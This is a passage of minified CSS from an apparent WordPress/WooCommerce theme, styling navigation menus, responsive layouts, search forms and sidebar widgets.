!important;}nav.fixed{position:absolute !important;opacity:1 !important;visibility:visible !important;}nav.nav-hide{transform:translate3d(0,0px,0) !important;-webkit-transform:translate3d(0,0px,0) !important;-moz-transform:translate3d(0,0px,0) !important;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.nav-bar,.nav-bar .module-group,.nav-bar .module{height:auto;overflow:hidden;}.nav-bar .row .module{padding-left:15px;padding-right:15px;}.nav-bar .module{padding:0 16px;}.nav-bar .module-group{width:100% !important;padding:0;}.nav-bar .module-group.text-left,.nav-bar .module-group.text-right{padding-right:15px;padding-left:15px;display:block;}.nav-bar .module-group.text-center{display:block;}.nav-bar .module-group.menu-left.text-left,.nav-bar .module-group.menu-left.text-right{padding-right:0 !important;padding-left:0 !important;}.nav-bar .module-group .module{display:block;float:none;width:100%;}nav .menu{height:auto;}nav .menu.inline-block{width:100%;}nav .menu a{height:auto;line-height:24px;padding:4px 0;display:block;}nav .menu li{line-height:24px;float:none;display:block;width:100%;max-width:100%;}nav .menu > li ul{position:relative;width:100%;opacity:1;visibility:visible;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);left:0;}nav .menu > li > ul{position:relative;opacity:1;visibility:visible;display:none;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);}nav .menu > li > ul > li > ul{left:0;display:none;padding:0;}nav .menu > li > ul li a,nav .menu > li > ul .mega-menu .title{padding:12px 30px;}.has-dropdown .has-dropdown li{padding-left:18px;}.has-dropdown{padding-right:0;}.mega-menu{margin-left:0 !important;}.mega-menu li{width:100% !important;}.toggle-sub > ul,.toggle-sub .mega-menu > ul{display:block !important;}.widget-wrap.module:not(.language){line-height:40px;min-height:40px;}.widget-wrap.module:not(.language) .menu{line-height:40px;}.widget-wrap.module:not(.language) .menu li{line-height:40px;}.widget-wrap.module:not(.language) i{line-height:40px;}.widget-wrap.module:not(.language) .title{display:inline-block;position:relative;bottom:3px;margin-left:8px;}.widget-wrap .widget-inner{width:100%;position:relative;opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);visibility:visible;margin-top:0;display:none;box-shadow:none !important;}.widget-wrap .cart .label{width:22px;height:22px;font-size:12px;line-height:22px;top:18px;}.toggle-widget-wrap .widget-inner{display:block !important;height:auto !important;}.mobile-toggle i,.offcanvas-toggle i{line-height:67px - 2 !important;}.nav-open .mobile-toggle i:before,.nav-open .offcanvas-toggle i:before{content:"\e646";}.mobile-toggle.absolute-xs,.offcanvas-toggle.absolute-xs{position:absolute;top:0;}.nav-open .mobile-toggle{position:absolute !important;top:0;}.offcanvas-toggle{min-width:60px;}}@media all and (max-width: 990px) and (max-width: 990px){.has-dropdown .has-dropdown li{padding-right:18px;}}@media all and (max-width: 990px) and (max-width: 990px){.subnav{display:none;}}@media all and (max-width: 990px) and (max-width: 990px){.widget-wrap.module:not(.language) .title{color:#b1b7bd;display:none;}}@media all and (max-width: 460px){.offcanvas-container{width:100%;}}@media all and (max-width: 990px){.container-sm-full{width:100% !important;padding:0 !important;}.nav-container nav{background:#fff;border:none;}.nav-container nav .nav-utility{display:block !important;height:auto;line-height:inherit;}.nav-container nav .nav-utility.big-utility{display:none !important;}.nav-container nav .nav-utility .social-list{display:none !important;}.nav-container nav .module-group .menu > li > span.no-link{display:block;opacity:1 !important;}.nav-container nav .module-group .menu > li > a,.nav-container nav .module-group .module.widget-wrap i,.nav-container nav .module-group .widget-wrap a{color:#fff !important;opacity:1 !important;}.nav-container nav .module-group .menu > li > a,.nav-container nav .module-group .menu > li > span.no-link,.nav-container nav .module-group .widget-wrap a,.nav-container nav .module-group .widget-wrap .search{background-color:#1b1a1a;padding:12px 30px;border-radius:0 !important;line-height:1.7em;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.3);}.nav-container nav .module-group .menu > li > a:hover,.nav-container nav .module-group .menu > li > span.no-link:hover,.nav-container nav .module-group .widget-wrap a:hover,.nav-container nav .module-group .widget-wrap .search:hover{background-color:#282727;}.nav-container nav .module-group .widget-wrap:not(.language) a{padding-top:5px;padding-bottom:5px;border-top:none;}.nav-container nav .module-group .widget-wrap.header-button a{padding-top:12px;padding-bottom:12px;border-top:1px solid rgba(255,255,255,0.1);}.nav-container nav .module-group .widget-wrap .search{padding:0;}.nav-container nav .module-group .widget-wrap .cart-icon + .widget-inner{display:none;}.nav-container nav .module-group .has-dropdown:after{color:#fff !important;}nav .menu > li:last-child > ul ul{right:0;}.nav-open{max-height:10000px !important;height:auto !important;}.nav-open > .module.left{float:none;}.nav-open.nav-bar .module-group,.nav-open.nav-bar,.nav-open.nav-bar .module{overflow:visible;height:auto !important;}.nav-open.nav-bar .module-group{border:none;}}@media all and (min-width: 991px){.nav-bar .module,.nav-bar .module-group{height:67px;min-width:32px;}}.module.widget-wrap.mobile-toggle{line-height:67px - 2;max-height:67px;}.module-group.right .module.left:first-child{padding-right:32px;}.minimal-header .module-group.right .module.left:first-child{padding-right:8px;}@media (max-width: 990px){.module-group.right .module.left:first-child{padding:0 !important;}}@media (min-width: 1024px){.left-menu,.right-menu{position:fixed;width:280px;height:100%;top:0;left:0;z-index:1001;box-shadow:0 0 2px 0 rgba(56,69,84,0.2);-moz-box-shadow:0 0 2px 0 rgba(56,69,84,0.2);-webkit-box-shadow:0 0 2px 0 rgba(56,69,84,0.2);}.left-menu.bg-dark,.right-menu.bg-dark{box-shadow:0 0 2px 0 rgba(255,255,255,0.15);-moz-box-shadow:0 0 2px 0 rgba(255,255,255,0.15);-webkit-box-shadow:0 0 2px 0 rgba(255,255,255,0.15);}.left-menu + .main-container,.left-menu + .main-container + .footer-widget,.left-menu + .main-container + .footer-basic{margin-left:280px;}.right-menu{right:0;left:auto;}.right-menu + .main-container,.right-menu + .main-container + .footer-widget,.right-menu .left-menu + .main-container + .footer-basic{margin-right:280px;}.left-menu{margin-left:0 !important;}.right-menu{margin-right:0 !important;}}.menu-item a i{margin-right:10px;}.vertical-menu .menu.vertical-top{position:relative;}.vertical-menu .vertical-top{position:fixed;width:100%;top:0;left:0;}.vertical-menu .vertical-bottom{position:fixed;width:100%;bottom:0;left:0;}.vertical-menu.left-menu .vertical-top,.vertical-menu.left-menu .vertical-bottom,.vertical-menu.right-menu .vertical-top,.vertical-menu.right-menu .vertical-bottom{width:280px;}.vertical-menu.right-menu .vertical-top,.vertical-menu.right-menu .vertical-bottom{right:0;left:auto;}.vertical-menu .menu-item a + i{font-size:8px;display:inline-block;padding-left:5px;}.vertical-menu.right-menu .menu-item a + i,.vertical-menu.left-menu .menu-item a + i,.vertical-menu .offcanvas-container .menu-item a + i{font-size:6px;display:block;float:left;padding-left:20px;line-height:53px;top:0;position:absolute;right:20px;opacity:.7;}.vertical-menu .offcanvas-container .subnav .menu-item a + i{line-height:40px;}.vertical-menu.right-menu .menu-item .subnav .menu-item a + i,.vertical-menu.left-menu .menu-item .subnav .menu-item a + i{line-height:41px;}.vertical-menu .menu-item a:hover + i,.vertical-menu .menu-item a:hover i{opacity:1;}.vertical-menu .subnav{display:none;padding-left:0;padding-right:0;background:#e8e8e8;}.vertical-menu .subnav .subnav{background:#d8d8d8;}.vertical-menu.bg-dark .subnav,.vertical-menu.bg-graydark .subnav{background-color:#444;}.vertical-menu.bg-dark .subnav .subnav,.vertical-menu.bg-graydark .subnav .subnav{background:#222;}.vertical-menu .subnav-show > a{opacity:1;}.vertical-menu .has-dropdown:after{display:none !important;}.vertical-menu .image-xs{max-height:200px;}.vertical-menu .social-list a{width:35px;height:35px;line-height:35px;margin:4px;font-size:20px !important;box-shadow:0 0 8px 0 rgba(50,50,50,0.5);border:1px solid rgba(255,255,255,0.15);}.vertical-menu.bg-dark .footer-text a,.vertical-menu.bg-graydark .footer-text a{color:#fff;opacity:0.75;}.widget{position:relative;margin-bottom:70px;}#sidebar .widget,.main-sidebar .widget{margin-left:0;margin-right:0;padding:20px;margin-bottom:32px;border:1px solid #e8e8e8;}.link-list{line-height:32px;}.link-list a:after{content:"\e628";font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:11px;display:inline-block;margin-left:8px;}#searchform,.woocommerce-product-search{position:relative;}.error404 .main-container #searchform input[type="text"],.search .main-container #searchform input[type="text"],.error404 .main-container .woocommerce-product-search input[type="text"],.search .main-container .woocommerce-product-search input[type="text"]{border-radius:50px;padding-left:22px;padding-right:50px;}#searchform input[type="submit"],.woocommerce-product-search input[type="submit"]{display:none;}.vertical-menu .offcanvas-container #searchform button[type="submit"],.vertical-menu .offcanvas-container #searchform button[type="submit"]:focus,.vertical-menu .offcanvas-container #searchform input[type="submit"],.vertical-menu .offcanvas-container #searchform input[type="submit"]:focus,.vertical-menu .side-menu #searchform button[type="submit"],.vertical-menu .side-menu #searchform button[type="submit"]:focus,.vertical-menu .side-menu #searchform input[type="submit"],.vertical-menu .side-menu #searchform input[type="submit"]:focus,#sidebar #searchform button[type="submit"],#sidebar #searchform button[type="submit"]:focus,#sidebar #searchform input[type="submit"],#sidebar #searchform input[type="submit"]:focus,.main-sidebar #searchform button[type="submit"],.main-sidebar #searchform button[type="submit"]:focus,.main-sidebar #searchform input[type="submit"],.main-sidebar #searchform input[type="submit"]:focus,footer #searchform button[type="submit"],footer #searchform button[type="submit"]:focus,footer #searchform input[type="submit"],footer #searchform input[type="submit"]:focus,.search-wrap #searchform button[type="submit"],.search-wrap #searchform button[type="submit"]:focus,.search-wrap #searchform input[type="submit"],.search-wrap #searchform input[type="submit"]:focus,.widget-inner #searchform button[type="submit"],.widget-inner #searchform button[type="submit"]:focus,.widget-inner #searchform input[type="submit"],.widget-inner #searchform input[type="submit"]:focus,.error404 .main-container #searchform button[type="submit"],.error404 .main-container #searchform button[type="submit"]:focus,.error404 .main-container #searchform input[type="submit"],.error404 .main-container #searchform input[type="submit"]:focus,.search .main-container #searchform button[type="submit"],.search .main-container #searchform button[type="submit"]:focus,.search .main-container #searchform input[type="submit"],.search .main-container #searchform input[type="submit"]:focus,.vertical-menu .offcanvas-container .woocommerce-product-search button[type="submit"],.vertical-menu .offcanvas-container .woocommerce-product-search button[type="submit"]:focus,.vertical-menu .offcanvas-container .woocommerce-product-search input[type="submit"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="submit"]:focus,.vertical-menu .side-menu .woocommerce-product-search button[type="submit"],.vertical-menu .side-menu .woocommerce-product-search button[type="submit"]:focus,.vertical-menu .side-menu .woocommerce-product-search input[type="submit"],.vertical-menu .side-menu .woocommerce-product-search input[type="submit"]:focus,#sidebar .woocommerce-product-search button[type="submit"],#sidebar .woocommerce-product-search button[type="submit"]:focus,#sidebar .woocommerce-product-search input[type="submit"],#sidebar .woocommerce-product-search input[type="submit"]:focus,.main-sidebar .woocommerce-product-search button[type="submit"],.main-sidebar .woocommerce-product-search button[type="submit"]:focus,.main-sidebar .woocommerce-product-search input[type="submit"],.main-sidebar .woocommerce-product-search input[type="submit"]:focus,footer .woocommerce-product-search button[type="submit"],footer .woocommerce-product-search button[type="submit"]:focus,footer .woocommerce-product-search input[type="submit"],footer .woocommerce-product-search input[type="submit"]:focus,.search-wrap .woocommerce-product-search button[type="submit"],.search-wrap .woocommerce-product-search button[type="submit"]:focus,.search-wrap .woocommerce-product-search input[type="submit"],.search-wrap .woocommerce-product-search input[type="submit"]:focus,.widget-inner .woocommerce-product-search button[type="submit"],.widget-inner .woocommerce-product-search button[type="submit"]:focus,.widget-inner .woocommerce-product-search input[type="submit"],.widget-inner .woocommerce-product-search input[type="submit"]:focus,.error404 .main-container .woocommerce-product-search button[type="submit"],.error404 .main-container .woocommerce-product-search button[type="submit"]:focus,.error404 .main-container .woocommerce-product-search input[type="submit"],.error404 .main-container .woocommerce-product-search input[type="submit"]:focus,.search .main-container .woocommerce-product-search button[type="submit"],.search .main-container .woocommerce-product-search button[type="submit"]:focus,.search .main-container .woocommerce-product-search input[type="submit"],.search .main-container .woocommerce-product-search input[type="submit"]:focus{margin:0;color:transparent;background:transparent;border-width:0;cursor:pointer;z-index:1;min-width:auto;padding:0;outline:none;box-shadow:none;-webkit-box-shadow:none;}.vertical-menu .offcanvas-container #searchform button[type="submit"],.vertical-menu .offcanvas-container #searchform input[type="submit"],.vertical-menu .offcanvas-container #searchform:after,.vertical-menu .side-menu #searchform button[type="submit"],.vertical-menu .side-menu #searchform input[type="submit"],.vertical-menu .side-menu #searchform:after,#sidebar #searchform button[type="submit"],#sidebar #searchform input[type="submit"],#sidebar #searchform:after,.main-sidebar #searchform button[type="submit"],.main-sidebar #searchform input[type="submit"],.main-sidebar #searchform:after,footer #searchform button[type="submit"],footer #searchform input[type="submit"],footer #searchform:after,.search-wrap #searchform button[type="submit"],.search-wrap #searchform input[type="submit"],.search-wrap #searchform:after,.widget-inner #searchform button[type="submit"],.widget-inner #searchform input[type="submit"],.widget-inner #searchform:after,.error404 .main-container #searchform button[type="submit"],.error404 .main-container #searchform input[type="submit"],.error404 .main-container #searchform:after,.search .main-container #searchform button[type="submit"],.search .main-container #searchform input[type="submit"],.search .main-container #searchform:after,.vertical-menu .offcanvas-container .woocommerce-product-search button[type="submit"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="submit"],.vertical-menu .offcanvas-container .woocommerce-product-search:after,.vertical-menu .side-menu .woocommerce-product-search button[type="submit"],.vertical-menu .side-menu .woocommerce-product-search input[type="submit"],.vertical-menu .side-menu .woocommerce-product-search:after,#sidebar .woocommerce-product-search button[type="submit"],#sidebar .woocommerce-product-search input[type="submit"],#sidebar .woocommerce-product-search:after,.main-sidebar .woocommerce-product-search button[type="submit"],.main-sidebar .woocommerce-product-search input[type="submit"],.main-sidebar .woocommerce-product-search:after,footer .woocommerce-product-search button[type="submit"],footer .woocommerce-product-search input[type="submit"],footer .woocommerce-product-search:after,.search-wrap .woocommerce-product-search button[type="submit"],.search-wrap .woocommerce-product-search input[type="submit"],.search-wrap .woocommerce-product-search:after,.widget-inner .woocommerce-product-search button[type="submit"],.widget-inner .woocommerce-product-search input[type="submit"],.widget-inner .woocommerce-product-search:after,.error404 .main-container .woocommerce-product-search button[type="submit"],.error404 .main-container .woocommerce-product-search input[type="submit"],.error404 .main-container .woocommerce-product-search:after,.search .main-container .woocommerce-product-search button[type="submit"],.search .main-container .woocommerce-product-search input[type="submit"],.search .main-container .woocommerce-product-search:after{text-indent:-9999px;content:"\e610";opacity:1;font-family:'themify';font-size:16px;color:#000;position:absolute;width:50px;height:50px;line-height:50px;display:block;right:16px;top:0;text-align:center;}.error404 .main-container #searchform button[type="submit"],.error404 .main-container #searchform input[type="submit"],.error404 .main-container #searchform:after,.error404 .main-container .woocommerce-product-search button[type="submit"],.error404 .main-container .woocommerce-product-search input[type="submit"],.error404 .main-container .woocommerce-product-search:after{text-indent:0;}.error404 .main-container #searchform input[type="submit"],.error404 .main-container .woocommerce-product-search input[type="submit"]{color:transparent;}.vertical-menu .offcanvas-container #searchform input[type="text"],.vertical-menu .offcanvas-container #searchform input[type="search"],.vertical-menu .side-menu #searchform input[type="text"],.vertical-menu .side-menu #searchform input[type="search"],#sidebar #searchform input[type="text"],#sidebar #searchform input[type="search"],.main-sidebar #searchform input[type="text"],.main-sidebar #searchform input[type="search"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="text"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="search"],.vertical-menu .side-menu .woocommerce-product-search input[type="text"],.vertical-menu .side-menu .woocommerce-product-search input[type="search"],#sidebar .woocommerce-product-search input[type="text"],#sidebar .woocommerce-product-search input[type="search"],.main-sidebar .woocommerce-product-search input[type="text"],.main-sidebar .woocommerce-product-search input[type="search"]{border-radius:0;margin-bottom:0;}.vertical-menu .offcanvas-container #searchform:after,.vertical-menu .side-menu #searchform:after,#sidebar #searchform:after,.main-sidebar #searchform:after,.vertical-menu .offcanvas-container .woocommerce-product-search:after,.vertical-menu .side-menu .woocommerce-product-search:after,#sidebar .woocommerce-product-search:after,.main-sidebar .woocommerce-product-search:after{text-align:right !important;}.vertical-menu .offcanvas-container #searchform input[type="text"],.vertical-menu .offcanvas-container #searchform input[type="search"],.vertical-menu .side-menu #searchform input[type="text"],.vertical-menu .side-menu #searchform input[type="search"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="text"],.vertical-menu .offcanvas-container .woocommerce-product-search input[type="search"],.vertical-menu .side-menu .woocommerce-product-search input[type="text"],.vertical-menu .side-menu .woocommerce-product-search input[type="search"]{background:#e8e8e8;padding:5px 20px;border:none;height:50px;}.vertical-menu .offcanvas-container #searchform:after,.vertical-menu .side-menu #searchform:after,.vertical-menu .offcanvas-container .woocommerce-product-search:after,.vertical-menu .side-menu .woocommerce-product-search:after{right:20px;}.vertical-menu.bg-dark .offcanvas-container #searchform input[type="text"],.vertical-menu.bg-dark .offcanvas-container #searchform input[type="search"],.vertical-menu.bg-dark .side-menu #searchform input[type="text"],.vertical-menu.bg-dark .side-menu #searchform input[type="search"],.vertical-menu.bg-dark .offcanvas-container .woocommerce-product-search input[type="text"],.vertical-menu.bg-dark .offcanvas-container .woocommerce-product-search input[type="search"],.vertical-menu.bg-dark .side-menu .woocommerce-product-search input[type="text"],.vertical-menu.bg-dark .side-menu .woocommerce-product-search input[type="search"]{background:#444;}.vertical-menu.bg-dark .offcanvas-container #searchform:after,.vertical-menu.bg-dark .side-menu #searchform:after,.vertical-menu.bg-dark .offcanvas-container .woocommerce-product-search:after,.vertical-menu.bg-dark .side-menu .woocommerce-product-search:after{color:#fff;opacity:.7;}@media (min-width: 991px){.widget-inner #searchform button[type="submit"],.widget-inner #searchform input[type="submit"],.widget-inner #searchform:after,.widget-inner .woocommerce-product-search button[type="submit"],.widget-inner .woocommerce-product-search input[type="submit"],.widget-inner .woocommerce-product-search:after{width:40px;height:40px;line-height:40px;color:#fff;}}@media (max-width: 990px){.widget-inner #searchform button[type="submit"],.widget-inner #searchform input[type="submit"],.widget-inner #searchform:after,.widget-inner .woocommerce-product-search button[type="submit"],.widget-inner .woocommerce-product-search input[type="submit"],.widget-inner .woocommerce-product-search:after{width:48px;height:48px;line-height:48px;color:#fff;}}@media (max-width: 600px){footer #searchform input[type="submit"],footer #searchform:after,.search-wrap #searchform input[type="submit"],.search-wrap #searchform:after,footer .woocommerce-product-search input[type="submit"],footer .woocommerce-product-search:after,.search-wrap .woocommerce-product-search input[type="submit"],.search-wrap .woocommerce-product-search:after{width:35px;height:35px;line-height:35px;}}#sidebar.bg-dark #searchform:after,#sidebar.bg-graydark #searchform:after,.main-sidebar #searchform:after,footer.bg-dark #searchform:after,footer.bg-graydark #searchform:after,#sidebar.bg-dark .woocommerce-product-search:after,#sidebar.bg-graydark .woocommerce-product-search:after,.main-sidebar .woocommerce-product-search:after,footer.bg-dark .woocommerce-product-search:after,footer.bg-graydark .woocommerce-product-search:after{color:#fefefe;}@media (max-width: 600px){.error404 .main-container #searchform:after{top:-10px !important;}}.woocommerce form .form-row .required{text-decoration:none;}.woocommerce form .form-row .input-checkbox{position:relative;}.woocommerce-product-search input[type="submit"]{display:none !important;}.widget ul:last-child,.widget p:last-child{margin-bottom:0;}.widget .title,.widgettitle{margin-bottom:16px;text-transform:none;font-size:20px;z-index:2;position:relative;}.footer-widget.bg-graydark .widget .title,.footer-widget.bg-graydark .widgettitle{color:#fff;}.footer-widget.bg-graydark .widget .title,.footer-widget.bg-dark .widget .title,.footer-widget.bg-white .widget .title,.footer-widget.bg-graylight .widget .title,.footer-widget.bg-graydark .widgettitle,.footer-widget.bg-dark .widgettitle,.footer-widget.bg-white .widgettitle,.footer-widget.bg-graylight .widgettitle{margin-bottom:30px;}.color-white .widget .title,.color-white .widgettitle{color:#fff;}footer .widget .title,footer .widgettitle{font-size:24px;letter-spacing:-0.024em;font-weight:600;}.widget .title span,.widget .title cite,.widgettitle span,.widgettitle cite{color:#49c5b6;font-style:normal;}.bg-primary .widget .title span,.bg-primary .widget .title cite,.bg-primary .widgettitle span,.bg-primary .widgettitle cite{color:#fff;font-style:italic;}.widget .title cite i,.widget .title span i,.widget .title i cite,.widgettitle cite i,.widgettitle span i,.widgettitle i cite{font-family:'Playfair Display', serif;}.widget .title i cite,.widgettitle i cite{background:#fff;padding:0 10px;border-radius:4px;}#sidebar .widget .title,.main-sidebar .widget .title,#sidebar .widgettitle,.main-sidebar .widgettitle{margin:0 0 20px 0;padding-bottom:20px;position:relative;}#sidebar .widget .title:before,.main-sidebar .widget .title:before,#sidebar .widgettitle:before,.main-sidebar .widgettitle:before{content:'';position:absolute;left:-20px;right:-20px;bottom:0;border-bottom:1px solid #e8e8e8;}a:hover .widgettitle{color:#49c5b6;}.image-bg a:hover .widgettitle{color:#fff;}.bg-primary a:hover .widgettitle{color:#fff;}.color-white a:hover .widgettitle{color:#fff;}a:hover .boxed .widgettitle{color:#49c5b6;}.widgetsubtitle{font-family:Poppins, 'Droid Serif', serif;color:#606060;font-size:15px;line-height:30px;text-transform:none;letter-spacing:0px;word-spacing:0;margin-bottom:0;}.bg-dark .widgetsubtitle,.bg-graydark .widgetsubtitle{color:#fff;}.color-white .widgetsubtitle,.bg-primary .widgetsubtitle,.image-bg:not(.bg-light) .widgetsubtitle,.video-bg:not(.bg-light) .widgetsubtitle{color:#fff;}@media (max-width: 480px){.color-white .widgetsubtitle,.bg-primary .widgetsubtitle,.image-bg:not(.bg-light) .widgetsubtitle,.video-bg:not(.bg-light) .widgetsubtitle{opacity:1;}}.image-bg .widgetsubtitle{opacity:1;}.widgetsubtitle span,.widgetsubtitle cite{color:#49c5b6;font-style:normal;}.primary-line{width:69px;margin:4px 0px 25px;border-bottom:2px solid #49c5b6;}.image-box-center .primary-line,.text-center .primary-line{margin-left:auto;margin-right:auto;}.bg-primary .primary-line{border-bottom-color:#fff;}.vc_row.image-bg:not(.bg-light) .headings-title .widgetsubtitle{color:#fff;}.vc_row .headings-title .widgettitle{font-weight:700;}.vc_row .headings-title .widgetsubtitle{color:#49c5b6;}.vc_row .widgettitle{font-size:30px;line-height:30px + 10;font-weight:500;letter-spacing:-0.025em;text-transform:none;margin-bottom:16px;}.vc_row .widgetsubtitle{font-size:15px;line-height:15px + 16;font-weight:600;letter-spacing:0.1em;}.vc_row .widgetsubtitle.subtitle_light{color:inherit;display:block;font-size:15px;font-weight:300;line-height:24px;margin:4px 0 13px 0;letter-spacing:0;}.vc_row .icon-link .widgettitle{font-size:20px;line-height:35px;font-weight:600;margin-bottom:15px;}.vc_row .icon-link .widgetsubtitle{font-size:16px;line-height:24px;font-weight:400;letter-spacing:0;margin-bottom:16px;margin-top:-10px;}.widget hr{margin-bottom:12px;}.textwidget p i:before{color:rgba(255,255,255,0.5);font-size:80%;min-width:20px;display:inline-block;}.bg-white .textwidget p i:before{color:rgba(0,0,0,0.9);}.textwidget a{font-family:Poppins, 'Droid Serif', serif;color:#49c5b6;color:#49c5b6 !important;}.bg-dark .textwidget a,.bg-graydark .textwidget a,.bg-image .textwidget a{color:#d5d5d5 !important;}.bg-dark .textwidget a:hover,.bg-graydark .textwidget a:hover,.bg-image .textwidget a:hover{color:#fff !important;}.bg-white .textwidget a,.bg-graylight .textwidget a{color:#616a66 !important;}.bg-white .textwidget a:hover,.bg-graylight .textwidget a:hover{color:#616a66 !important;}.textwidget a.btn{font-family:Poppins, sans-serif;}.is-grid{margin:0 !important;}.wp-block-latest-posts > ul > li:first-child,.wp-block-latest-posts ul.menu > li:first-child,.wp-block-categories > ul > li:first-child,.wp-block-categories ul.menu > li:first-child,.wp-block-archives > ul > li:first-child,.wp-block-archives ul.menu > li:first-child,.widget_nav_menu > ul > li:first-child,.widget_nav_menu ul.menu > li:first-child,.widget_layered_nav > ul > li:first-child,.widget_layered_nav ul.menu > li:first-child,.widget_product_categories > ul > li:first-child,.widget_product_categories ul.menu > li:first-child,.widget_categories .widget-archive > ul > li:first-child,.widget_categories .widget-archive ul.menu > li:first-child,.widget_rss > ul > li:first-child,.widget_rss ul.menu > li:first-child,.widget_categories .post-categories > ul > li:first-child,.widget_categories .post-categories ul.menu > li:first-child,.widget_categories > ul > li:first-child,.widget_categories ul.menu > li:first-child,.widget_archive .widget-archive > ul > li:first-child,.widget_archive .widget-archive ul.menu > li:first-child,.widget_archive .post-categories > ul > li:first-child,.widget_archive .post-categories ul.menu > li:first-child,.widget_archive > ul > li:first-child,.widget_archive ul.menu > li:first-child,.widget_meta > ul > li:first-child,.widget_meta ul.menu > li:first-child,.widget_recent_entries > ul > li:first-child,.widget_recent_entries ul.menu > li:first-child,.widget_pages > ul > li:first-child,.widget_pages ul.menu > li:first-child{padding-top:0;}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li,.widget_nav_menu li,.widget_layered_nav li,.widget_product_categories li,.widget_categories .widget-archive li,.widget_rss li,.widget_categories .post-categories li,.widget_categories li,.widget_archive .widget-archive li,.widget_archive .post-categories li,.widget_archive li,.widget_meta li,.widget_recent_entries li,.widget_pages li{transition:color 0.3s ease-in-out;-webkit-transition:color 0.3s ease-in-out;-moz-transition:color 0.3s ease-in-out;position:relative;display:block;overflow:hidden;line-height:1.5;padding-top:13px;padding-bottom:0;}.wp-block-latest-posts li:before,.wp-block-categories li:before,.wp-block-archives li:before,.widget_nav_menu li:before,.widget_layered_nav li:before,.widget_product_categories li:before,.widget_categories .widget-archive li:before,.widget_rss li:before,.widget_categories .post-categories li:before,.widget_categories li:before,.widget_archive .widget-archive li:before,.widget_archive .post-categories li:before,.widget_archive li:before,.widget_meta li:before,.widget_recent_entries li:before,.widget_pages li:before{opacity:.8;font-size:8px;content:"\e649";transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;font-family:'themify';width:18px;padding:0;speak:none;font-style:normal;font-weight:bold;font-variant:normal;text-transform:none;vertical-align:top;text-align:left;display:inline-block;line-height:23px;}.bg-graydark .wp-block-latest-posts li:before,.bg-dark .wp-block-latest-posts li:before,.bg-white .wp-block-latest-posts li:before,.bg-graylight .wp-block-latest-posts li:before,.bg-graydark .wp-block-categories li:before,.bg-dark .wp-block-categories li:before,.bg-white .wp-block-categories li:before,.bg-graylight .wp-block-categories li:before,.bg-graydark .wp-block-archives li:before,.bg-dark .wp-block-archives li:before,.bg-white .wp-block-archives li:before,.bg-graylight .wp-block-archives li:before,.bg-graydark .widget_nav_menu li:before,.bg-dark .widget_nav_menu li:before,.bg-white .widget_nav_menu li:before,.bg-graylight .widget_nav_menu li:before,.bg-graydark .widget_layered_nav li:before,.bg-dark .widget_layered_nav li:before,.bg-white .widget_layered_nav li:before,.bg-graylight .widget_layered_nav li:before,.bg-graydark .widget_product_categories li:before,.bg-dark .widget_product_categories li:before,.bg-white .widget_product_categories li:before,.bg-graylight .widget_product_categories li:before,.bg-graydark .widget_categories .widget-archive li:before,.bg-dark .widget_categories .widget-archive li:before,.bg-white .widget_categories .widget-archive li:before,.bg-graylight .widget_categories .widget-archive li:before,.bg-graydark .widget_rss li:before,.bg-dark .widget_rss li:before,.bg-white .widget_rss li:before,.bg-graylight .widget_rss li:before,.bg-graydark .widget_categories .post-categories li:before,.bg-dark .widget_categories .post-categories li:before,.bg-white .widget_categories .post-categories li:before,.bg-graylight .widget_categories .post-categories li:before,.bg-graydark .widget_categories li:before,.bg-dark .widget_categories li:before,.bg-white .widget_categories li:before,.bg-graylight .widget_categories li:before,.bg-graydark .widget_archive .widget-archive li:before,.bg-dark .widget_archive .widget-archive li:before,.bg-white .widget_archive .widget-archive li:before,.bg-graylight .widget_archive .widget-archive li:before,.bg-graydark .widget_archive .post-categories li:before,.bg-dark .widget_archive .post-categories li:before,.bg-white .widget_archive .post-categories li:before,.bg-graylight .widget_archive .post-categories li:before,.bg-graydark .widget_archive li:before,.bg-dark .widget_archive li:before,.bg-white .widget_archive li:before,.bg-graylight .widget_archive li:before,.bg-graydark .widget_meta li:before,.bg-dark .widget_meta li:before,.bg-white .widget_meta li:before,.bg-graylight .widget_meta li:before,.bg-graydark .widget_recent_entries li:before,.bg-dark .widget_recent_entries li:before,.bg-white .widget_recent_entries li:before,.bg-graylight .widget_recent_entries li:before,.bg-graydark .widget_pages li:before,.bg-dark .widget_pages li:before,.bg-white .widget_pages li:before,.bg-graylight .widget_pages li:before{color:inherit;}.bg-graydark .wp-block-latest-posts li:before,.bg-dark .wp-block-latest-posts li:before,.bg-graydark .wp-block-categories li:before,.bg-dark .wp-block-categories li:before,.bg-graydark .wp-block-archives li:before,.bg-dark .wp-block-archives li:before,.bg-graydark .widget_nav_menu li:before,.bg-dark .widget_nav_menu li:before,.bg-graydark .widget_layered_nav li:before,.bg-dark .widget_layered_nav li:before,.bg-graydark .widget_product_categories li:before,.bg-dark .widget_product_categories li:before,.bg-graydark .widget_categories .widget-archive li:before,.bg-dark .widget_categories .widget-archive li:before,.bg-graydark .widget_rss li:before,.bg-dark .widget_rss li:before,.bg-graydark .widget_categories .post-categories li:before,.bg-dark .widget_categories .post-categories li:before,.bg-graydark .widget_categories li:before,.bg-dark .widget_categories li:before,.bg-graydark .widget_archive .widget-archive li:before,.bg-dark .widget_archive .widget-archive li:before,.bg-graydark .widget_archive .post-categories li:before,.bg-dark .widget_archive .post-categories li:before,.bg-graydark .widget_archive li:before,.bg-dark .widget_archive li:before,.bg-graydark .widget_meta li:before,.bg-dark .widget_meta li:before,.bg-graydark .widget_recent_entries li:before,.bg-dark .widget_recent_entries li:before,.bg-graydark .widget_pages li:before,.bg-dark .widget_pages li:before{color:#fff;}.wp-block-latest-posts li:hover:before,.wp-block-categories li:hover:before,.wp-block-archives 